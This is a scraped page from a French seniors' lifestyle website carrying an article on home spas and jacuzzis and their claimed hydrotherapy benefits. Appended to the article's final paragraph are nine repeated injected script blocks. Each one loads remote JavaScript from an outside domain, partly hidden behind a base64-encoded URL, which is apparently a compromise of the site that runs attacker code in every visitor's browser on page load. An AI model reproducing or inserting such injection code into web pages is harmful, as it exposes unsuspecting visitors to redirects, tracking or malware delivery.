				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1048" class="post-1048 post type-post status-publish format-standard has-post-thumbnail hentry category-bienetre category-maison category-santebienetre" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.seniorsregion.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Voir tous les articles dans Bien-Être" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">
                                  <span itemprop="name">Bien-Être</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Le spa-jacuzzi, l’hydrothérapie à domicile</span></div>
            <ul class="td-category"><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://www.seniorsregion.fr/category/santebienetre/">Santé &amp; Bien-Être</a></li><li class="entry-category"><a  href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a></li><li class="entry-category"><a  href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat &amp; Confort</a></li><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></li></ul>
            <header>
                <h1 class="entry-title">Le spa-jacuzzi, l’hydrothérapie à domicile</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T09:00:33+00:00" >5 février 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1048">7798</span></div>                                    </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720.jpg" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-640x480.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-640x480.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-768x576.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720-681x511.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720.jpg 960w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="blue-2416_960_720"/></a></div>
        <p><strong>Aujourd’hui, le luxe à domicile n’est plus un mythe. Les spas et jacuzzi ou balnéo s’invitent chez vous pour des moments de relaxation et de détente absolue ! Un spa est un bain à remous doté de plusieurs places aux formes ergonomiques, équipé de différentes buses de massage. Relaxant et allié inévitable de l’antistress, le spa est une formidable source de massage qui s’utilise aussi bien à l’intérieur qu’à l’extérieur.</strong></p>
<h4>Spa ou Jacuzzi ?</h4>
<p>C’est la même chose ! Les deux désignent un bain à bulles et jets d’eau. Il s’agit de deux noms qui désignent un même appareil de bien-être, mais jacuzzi est en fait une marque déposée, du nom de l’inventeur du premier spa, un italien prénommé Roy Jacuzzi. Une marque qui est aujourd’hui, en particulier en France, utilisée comme un nom commun. Le mot spa vient quant à lui du latin Sanitas Per Aquam qui signifie la santé par l’eau. Les spas ou jacuzzis produisent donc les mêmes bienfaits hydrothérapiques.</p>
<p>On distingue en revanche un spa et un jacuzzi, d’une douche ou d’une baignoire balnéo. Ces appareils de bien-être, présents dans la salle de bain pour un usage quotidien, sont des douches ou baignoires classiques, équipées d’un système de multijets similaire aux spas qui procurent un effet balnéo. Ces outils de relaxation sont cependant beaucoup plus consommateurs d’eau et d’énergie qu’un spa à usage régulier : une douche balnéo consomme ainsi 250 litres d’eau en moyenne !</p>
<p>Économe en énergie, les spa ou jacuzzi vous apportent tous les bienfaits de l’hydrothérapie, sans consommer trop d’eau. Comme une baignoire ou une douche balnéo,<br />
ils sont conçus pour un usage régulier, afin de vous procurer de purs instants de relaxation. Un plaisir à découvrir dans son salon ou dans son jardin, grâce aux spas intérieurs ou extérieurs.</p>
<h4>Les bienfaits du Spa</h4>
<p>La chaleur de l’eau dilate les vaisseaux sanguins et améliore la circulation. Cela permet d’apaiser les douleurs musculaires, d’améliorer la mobilité et de soulager les symptômes de l’arthrite et des maux de dos. La flottabilité allège le corps, le réduisant à 10 % de son poids habituel. Lorsque vous êtes dans l’eau, vous êtes soulagé de la pression sur les articulations et les muscles. Par ailleurs, le massage est la clé d’une hydrothérapie efficace. Un massage sous l’impulsion des jets multiples combiné aux effets de la chaleur de l’eau et de la flottabilité complètent les actions de l’hydrothérapie. L’équilibre de ces trois éléments permet de soulager les douleurs articulaires et musculaires, de stimuler la circulation sanguine et faciliter la digestion et de favoriser la détente et améliorer le sommeil.</p>
<p>En plus de favoriser la détente, des études médicales ont montré que l’hydrothérapie présentait de réelles vertus thérapeutiques et que l’utilisation régulière d’un spa avait des effets sur la santé tant au niveau physiologique que psychologique. L’eau bouillonnante des spas est maintenue à une température située entre 33°C et 40°C. Cette température élevée procure ainsi une sensation de bien-être. L’hydrothérapie produit des endorphines (hormones du bonheur) et a un réel impact contre le stress, l’anxiété, les maux de têtes, les insomnies, l’arthrite, les maux de dos, les migraines, les jambes lourdes, les troubles digestifs et la cellulite. Que du bonheur !<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F02%2F05%2Fle-spa-jacuzzi-lhydrotherapie-a-domicile%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Le+spa-jacuzzi%2C+l%E2%80%99hydroth%C3%A9rapie+%C3%A0+domicile&url=https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F02%2F05%2Fle-spa-jacuzzi-lhydrotherapie-a-domicile%2F&via=%40SeniorsRegion"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/&amp;media=https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Le+spa-jacuzzi%2C+l%E2%80%99hydroth%C3%A9rapie+%C3%A0+domicile%20-%20https%3A%2F%2Fwww.seniorsregion.fr%2F2018%2F02%2F05%2Fle-spa-jacuzzi-lhydrotherapie-a-domicile%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/" data-text="Le spa-jacuzzi, l’hydrothérapie à domicile" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.seniorsregion.fr/2018/02/02/quels-droits-pour-les-grands-parents/">Quels droits pour les grands-parents ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.seniorsregion.fr/2018/02/06/arreter-de-fumer-ca-vaut-la-peine/">Arrêter de fumer, ça vaut la peine !</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.seniorsregion.fr/author/admin/">Seniors Région</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Seniors Région"></span><meta itemprop="datePublished" content="2018-02-05T09:00:33+00:00"><meta itemprop="dateModified" content="2024-12-29T07:44:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.seniorsregion.fr/2018/02/05/le-spa-jacuzzi-lhydrotherapie-a-domicile/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2017/10/logo_seniors-region-300x89-2.png"></span><meta itemprop="name" content="Seniors Region"></span><meta itemprop="headline " content="Le spa-jacuzzi, l’hydrothérapie à domicile"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.seniorsregion.fr/wp-content/uploads/2018/01/blue-2416_960_720.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_33_695bf91924ed0 = new tdBlock();
block_td_uid_33_695bf91924ed0.id = "td_uid_33_695bf91924ed0";
block_td_uid_33_695bf91924ed0.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_33_695bf91924ed0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_33_695bf91924ed0_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1048,"live_filter_cur_post_author":"1"}';
block_td_uid_33_695bf91924ed0.td_column_number = "3";
block_td_uid_33_695bf91924ed0.block_type = "td_block_related_posts";
block_td_uid_33_695bf91924ed0.post_count = "3";
block_td_uid_33_695bf91924ed0.found_posts = "120";
block_td_uid_33_695bf91924ed0.header_color = "";
block_td_uid_33_695bf91924ed0.ajax_pagination_infinite_stop = "";
block_td_uid_33_695bf91924ed0.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_33_695bf91924ed0);
</script><div class="td_block_wrap td_block_related_posts td_uid_33_695bf91924ed0_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_33_695bf91924ed0" ><h4 class="td-related-title"><a id="td_uid_34_695bf91928930" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_33_695bf91924ed0" href="#">ARTICLES CONNEXES</a><a id="td_uid_35_695bf91928934" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_33_695bf91924ed0" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_33_695bf91924ed0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" alt=""/></a></div>                <a href="https://www.seniorsregion.fr/category/santebienetre/nutritions/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate"><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="3 recettes autour de la tomate"/></a></div>                <a href="https://www.seniorsregion.fr/category/santebienetre/nutritions/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate">3 recettes autour de la tomate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées "><img width="238" height="178" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-238x178.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-238x178.jpeg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Dénutrition des personnes âgées "/></a></div>                <a href="https://www.seniorsregion.fr/category/santebienetre/psycho/" class="td-post-category">Psycho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées ">Dénutrition des personnes âgées </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_33_695bf91924ed0" data-td_block_id="td_uid_33_695bf91924ed0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_33_695bf91924ed0" data-td_block_id="td_uid_33_695bf91924ed0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_36_695bf91929517_rand td-pb-border-top"  data-td-block-uid="td_uid_36_695bf91929517" ><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.seniorsregion.fr/abonnement/"><img class="alignnone size-medium wp-image-553" src="https://www.seniorsregion.fr/wp-content/uploads/2017/10/sabonner-300x250.jpg" alt="" width="300" height="250" /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_37_695bf9192b537_rand td-pb-border-top"  data-td-block-uid="td_uid_37_695bf9192b537" ><script>var block_td_uid_37_695bf9192b537 = new tdBlock();
block_td_uid_37_695bf9192b537.id = "td_uid_37_695bf9192b537";
block_td_uid_37_695bf9192b537.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"Actualit\u00e9s","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_695bf9192b537_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_695bf9192b537_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_695bf9192b537.td_column_number = "1";
block_td_uid_37_695bf9192b537.block_type = "td_block_7";
block_td_uid_37_695bf9192b537.post_count = "5";
block_td_uid_37_695bf9192b537.found_posts = "80";
block_td_uid_37_695bf9192b537.header_color = "#";
block_td_uid_37_695bf9192b537.ajax_pagination_infinite_stop = "";
block_td_uid_37_695bf9192b537.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_37_695bf9192b537);
</script><h4 class="block-title"><span>Actualités</span></h4><div id=td_uid_37_695bf9192b537 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T13:00:00+00:00" >21 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="100" height="75" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T15:13:36+00:00" >20 octobre 2022</time></span>                            </div>
        </div>

        </div>

        
